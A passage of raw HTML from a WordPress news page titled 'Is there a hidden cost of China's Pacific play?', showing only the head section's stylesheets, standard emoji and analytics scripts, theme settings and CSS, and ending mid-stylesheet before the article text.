

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pina.com.fj/2024/04/16/is-there-a-hidden-cost-of-chinas-pacific-play/
body_size: 38010
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Is there a hidden cost of China’s Pacific play? | PINA</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://pina.com.fj/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://pina.com.fj/wp-content/uploads/2021/06/Pina-Logo-Favicon-1.png"><link rel="apple-touch-icon" sizes="76x76" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="PINA &raquo; Feed" href="https://pina.com.fj/feed/" />
<link rel="alternate" type="application/rss+xml" title="PINA &raquo; Comments Feed" href="https://pina.com.fj/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PINA &raquo; Is there a hidden cost of China’s Pacific play? Comments Feed" href="https://pina.com.fj/2024/04/16/is-there-a-hidden-cost-of-chinas-pacific-play/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pina.com.fj\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pina.com.fj/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='_ning_font_awesome_css-css' href='https://pina.com.fj/wp-content/plugins/angwp/assets/fonts/font-awesome/css/font-awesome.min.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='_ning_css-css' href='https://pina.com.fj/wp-content/plugins/angwp/assets/dist/angwp.bundle.js.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='spr_col_animate_css-css' href='https://pina.com.fj/wp-content/plugins/angwp/include/extensions/spr_columns/assets/css/animate.min.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='spr_col_css-css' href='https://pina.com.fj/wp-content/plugins/angwp/include/extensions/spr_columns/assets/css/spr_columns.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://pina.com.fj/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://pina.com.fj/wp-content/themes/Newspaper/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://pina.com.fj/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://pina.com.fj/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://pina.com.fj/wp-content/themes/pacnews/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='lgc-unsemantic-grid-responsive-tablet-css' href='https://pina.com.fj/wp-content/plugins/lightweight-grid-columns/css/unsemantic-grid-responsive-tablet.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://pina.com.fj/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://pina.com.fj/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/dev/js/advertising.js?ver=6.8.3" id="adning_dummy_advertising-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-PHP78TJB" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["pina.com.fj"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PHP78TJB");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://pina.com.fj/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pina.com.fj/wp-json/wp/v2/posts/38315" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pina.com.fj/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://pina.com.fj/2024/04/16/is-there-a-hidden-cost-of-chinas-pacific-play/" />
<link rel='shortlink' href='https://pina.com.fj/?p=38315' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pina.com.fj/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpina.com.fj%2F2024%2F04%2F16%2Fis-there-a-hidden-cost-of-chinas-pacific-play%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pina.com.fj/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpina.com.fj%2F2024%2F04%2F16%2Fis-there-a-hidden-cost-of-chinas-pacific-play%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.166.0" />		<!--[if lt IE 9]>
			<link rel="stylesheet" href="https://pina.com.fj/wp-content/plugins/lightweight-grid-columns/css/ie.min.css" />
		<![endif]-->
	    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/pina.com.fj\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/pina.com.fj\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/pina.com.fj\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=800;
var tds_captcha="";
var tds_theme_color_site_wide="#009688";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="7ae92f0672";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist 